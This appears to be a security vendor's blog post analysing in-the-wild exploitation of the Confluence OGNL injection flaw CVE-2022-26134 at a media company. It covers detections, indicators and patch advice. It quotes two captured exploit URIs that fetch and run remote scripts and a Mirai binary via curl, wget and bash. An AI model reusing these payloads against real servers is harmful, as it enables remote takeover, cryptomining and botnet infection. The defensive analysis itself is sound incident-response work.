Summary

- CVE-2022-26134 is an unauthenticated OGNL injection vulnerability which allows threat actors to execute arbitrary code on Atlassian Confluence Server or Data Centre products (not Cloud).

- Atlassian has released several patches and a temporary mitigation in their security advisory. This has been consistently updated since the emergence of the vulnerability.

- Darktrace detected and responded to an instance of exploitation in the first weekend of widespread exploits of this CVE.

Introduction

Looking forwards to 2022, the security industry expressed widespread concerns around third-party exposure and integration vulnerabilities.[1] Having already seen a handful of in-the-wild exploits against Okta (CVE-2022-22965) and Microsoft (CVE-2022-30190), the start of June has now seen another critical remote code execution (RCE) vulnerability affecting Atlassian’s Confluence range. Confluence is a popular wiki management and knowledge-sharing platform used by enterprises worldwide. This latest vulnerability (CVE-2022-26134) affects all versions of Confluence Server and Data Centre.[2] This blog will explore the vulnerability itself, an instance which Darktrace detected and responded to, and additional guidance for both the public at large and existing Darktrace customers.

Exploitation of this CVE occurs through an injection vulnerability which enables threat actors to execute arbitrary code without authentication. Injection-type attacks work by sending data to web applications in order to cause unintended results. In this instance, this involves injecting OGNL (Object-Graph Navigation Language) expressions to Confluence server memory. This is done by placing the expression in the URI of a HTTP request to the server. Threat actors can then plant a webshell which they can interact with and deploy further malicious code, without having to re-exploit the server. It is worth noting that several proofs-of-concept of this exploit have also been seen online.[3] As a widely known and critical severity exploit, it is being indiscriminately used by a range of threat actors.[4]

Atlassian advises that sites hosted on Confluence Cloud (run via AWS) are not vulnerable to this exploit and it is restricted to organizations running their own Confluence servers.[2]

Case study: European media organization

The first detected in-the-wild exploit for this zero-day was reported to Atlassian as an out-of-hours attack over the US Memorial Day weekend.[5] Darktrace analysts identified a similar instance of this exploit only a couple of days later within the network of a European media provider. This was part of a wider series of compromises affecting the account, likely involving multiple threat actors. The timing was also in line with the start of more widespread public exploitation attempts against other organizations.[6]



On the evening of June 3, Darktrace’s Enterprise Immune System identified a new text/x-shellscript download for the curl/7.61.1 user agent on a company’s Confluence server. This originated from a rare external IP address, 194.38.20[.]166. It is possible that the initial compromise came moments earlier from 95.182.120[.]164 (a suspicious Russian IP) however this could not be verified as the connection was encrypted. The download was shortly followed by file execution and outbound HTTP involving the curl agent. A further download for an executable from 185.234.247[.]8 was attempted but this was blocked by Antigena Network’s Autonomous Response. Despite this, the Confluence server then began serving sessions using the Minergate protocol on a non-standard port. In addition to mining, this was accompanied by failed beaconing connections to another rare Russian IP, 45.156.23[.]210, which had not yet been flagged as malicious on VirusTotal OSINT (Figures 1 and 2).[7][8]



Figures 1 and 2: Unrated VirusTotal pages for Russian IPs connected to during minergate activity and failed beaconing — Darktrace identification of these IP’s involvement in the Confluence exploit occurred prior to any malicious ratings being added to the OSINT profiles

Minergate is an open crypto-mining pool allowing users to add computer hashing power to a larger network of mining devices in order to gain digital currencies. Interestingly, this is not the first time Confluence has had a critical vulnerability exploited for financial gain. September 2021 saw CVE-2021-26084, another RCE vulnerability which was also taken advantage of in order to install crypto-miners on unsuspecting devices.[9]

During attempted beaconing activity, Darktrace also highlighted the download of two cf.sh files using the initial curl agent. Further malicious files were then downloaded by the device. Enrichment from VirusTotal (Figure 3) alongside the URIs, identified these as Kinsing shell scripts.[10][11] Kinsing is a malware strain from 2020, which was predominantly used to install another crypto-miner named ‘kdevtmpfsi’. Antigena triggered a Suspicious File Block to mitigate the use of this miner. However, following these downloads, additional Minergate connection attempts continued to be observed. This may indicate the successful execution of one or more scripts.





More concrete evidence of CVE-2022-26134 exploitation was detected in the afternoon of June 4. The Confluence Server received a HTTP GET request with the following URI and redirect location:

/${new javax.script.ScriptEngineManager().getEngineByName(“nashorn”).eval(“new java.lang.ProcessBuilder().command(‘bash’,’-c’,’(curl -s 195.2.79.26/cf.sh||wget -q -O- 195.2.79.26/cf.sh)|bash’).start()”)}/

This is a likely demonstration of the OGNL injection attack (Figures 3 and 4). The ‘nashorn’ string refers to the Nashorn Engine which is used to interpret javascript code and has been identified within active payloads used during the exploit of this CVE. If successful, a threat actor could be provided with a reverse shell for ease of continued connections (usually) with fewer restrictions to port usage.[12] Following the injection, the server showed more signs of compromise such as continued crypto-mining and SSL beaconing attempts.

Figures 4 and 5: Darktrace Advanced Search features highlighting initial OGNL injection and exploit time



Following the injection, a separate exploitation was identified. A new user agent and URI indicative of the Mirai botnet attempted to utilise the same Confluence vulnerability to establish even more crypto-mining (Figure 6). Mirai itself may have also been deployed as a backdoor and a means to attain persistency.

/${(#[email protected]@toString(@java.lang.Runtime@getRuntime().exec(“wget 149.57.170.179/mirai.x86;chmod 777 mirai.x86;./mirai.x86 Confluence.x86”).getInputStream(),”utf-8”)).(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader(“X-Cmd-Response”,#a))}/

Throughout this incident, Darktrace’s Proactive Threat Notification service alerted the customer to both the Minergate and suspicious Kinsing downloads. This ensured dedicated SOC analysts were able to triage the events in real time and provide additional enrichment for the customer’s own internal investigations and eventual remediation. With zero-days often posing as a race between threat actors and defenders, this incident makes it clear that Darktrace detection can keep up with both known and novel compromises.

A full list of model detections and indicators of compromise uncovered during this incident can be found in the appendix.

Darktrace coverage and guidance



From the Kinsing shell scripts to the Nashorn exploitation, this incident showcased a range of malicious payloads and exploit methods. Although signature solutions may have picked up the older indicators, Darktrace model detections were able to provide visibility of the new. Models breached covering kill chain stages including exploit, execution, command and control and actions-on-objectives (Figure 7). With the Enterprise Immune System providing comprehensive visibility across the incident, the threat could be clearly investigated or recorded by the customer to warn against similar incidents in the future. Several behaviors, including the mass crypto-mining, were also grouped together and presented by AI Analyst to support the investigation process.

On top of detection, the customer also had Antigena in active mode, ensuring several malicious activities were actioned in real time. Examples of Autonomous Response included:

- Antigena / Network / External Threat / Antigena Suspicious Activity Block

- Block connections to 176.113.81[.]186 port 80, 45.156.23[.]210 port 80 and 91.241.19[.]134 port 80 for one hour

- Antigena / Network / External Threat / Antigena Suspicious File Block

- Block connections to 194.38.20[.]166 port 80 for two hours

- Antigena / Network / External Threat / Antigena Crypto Currency Mining Block

- Block connections to 176.113.81[.]186 port 80 for 24 hours

Darktrace customers can also maximise the value of this response by taking the following steps:

- Ensure Antigena Network is deployed.

- Regularly review Antigena breaches and set Antigena to ‘Active’ rather than ‘Human Confirmation’ mode (otherwise customers’ security teams will need to manually trigger responses).

- Tag Confluence Servers with Antigena External Threat, Antigena Significant Anomaly or Antigena All tags.

- Ensure Antigena has appropriate firewall integrations.

For each of these steps, more information can be found in the product guides on our Customer Portal

Wider recommendations for CVE-2022-26134

On top of Darktrace product guidance, there are several encouraged actions from the vendor:

- Atlassian recommends updates to the following versions where this vulnerability has been fixed: 7.4.17, 7.13.7, 7.14.3, 7.15.2, 7.16.4, 7.17.4 and 7.18.1.

- For those unable to update, temporary mitigations can be found in the formal security advisory.

- Ensure Internet-facing servers are up-to-date and have secure compliance practices.

Appendix

Darktrace model detections (for the discussed incident)

- Anomalous Connection / New User Agent to IP Without Hostname

- Anomalous File / EXE from Rare External Location

- Anomalous File / Script from Rare External

- Anomalous Server Activity / Possible Denial of Service Activity

- Anomalous Server Activity / Rare External from Server

- Compromise / Crypto Currency Mining Activity

- Compromise / High Volume of Connections with Beacon Score

- Compromise / Large Number of Suspicious Failed Connections

- Compromise / SSL Beaconing to Rare Destination

- Device / New User Agent



IoCs

Thanks to Hyeongyung Yeom and the Threat Research Team for their contributions.

Footnotes

1. https://www.gartner.com/en/articles/7-top-trends-in-cybersecurity-for-2022

2. https://confluence.atlassian.com/doc/confluence-security-advisory-2022-06-02-1130377146.html

3. https://twitter.com/phithon_xg/status/1532887542722269184?cxt=HHwWgMCoiafG9MUqAAAA

4. https://twitter.com/stevenadair/status/1532768372911398916

5. https://www.volexity.com/blog/2022/06/02/zero-day-exploitation-of-atlassian-confluence

6. https://www.cybersecuritydive.com/news/attackers-atlassian-confluence-zero-day-exploit/625032

7. https://www.virustotal.com/gui/ip-address/45.156.23.210

8. https://www.virustotal.com/gui/ip-address/176.113.81.186

9. https://securityboulevard.com/2021/09/attackers-exploit-cve-2021-26084-for-xmrig-crypto-mining-on-affected-confluence-servers

10. https://www.virustotal.com/gui/file/c38c21120d8c17688f9aeb2af5bdafb6b75e1d2673b025b720e50232f888808a

11. https://www.virustotal.com/gui/file/5d2530b809fd069f97b30a5938d471dd2145341b5793a70656aad6045445cf6d

12. https://www.rapid7.com/blog/post/2022/06/02/active-exploitation-of-confluence-cve-2022-26134